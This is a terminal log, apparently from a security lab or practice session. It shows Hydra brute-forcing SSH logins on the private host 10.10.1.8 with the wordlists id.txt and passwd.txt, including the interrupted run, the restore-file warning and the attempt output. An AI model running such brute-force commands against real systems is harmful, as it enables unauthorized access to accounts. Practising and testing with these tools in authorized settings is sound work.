 [RE-ATTEMPT] target 10.10.1.8 - login "New" - pass "User" - 320 of 1941 [child 0] (0/5)
^C[ERROR] Received signal 2, going down ...
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(root㉿653d73aa1b66)-[/home/dictional]
└─# hydra -R -t 1 -L id.txt -P passwd.txt 10.10.1.8 ssh -^C
┌──(root㉿653d73aa1b66)-[/home/dictional]
└─# ls
hydra.restore  id.txt  passwd.txt
┌──(root㉿653d73aa1b66)-[/home/dictional]
└─# vim id.txt
┌──(root㉿653d73aa1b66)-[/home/dictional]
└─# hydra -t 1 -L id.txt -P passwd.txt 10.10.1.8 ssh -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-11-16 20:05:14
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previo
us session found, to prevent overwriting, ./hydra.restore
[DATA] max 1 task per 1 server, overall 1 task, 1980 login tries (l:45/p:44), ~1980 tries per task
[DATA] attacking ssh://10.10.1.8:22/
[ATTEMPT] target 10.10.1.8 - login "Login" - pass "Login" - 1 of 1980 [child 0] (0/0)
[STATUS] 1.00 tries/min, 1 tries in 00:01h, 1979 to do in 32:60h, 1 active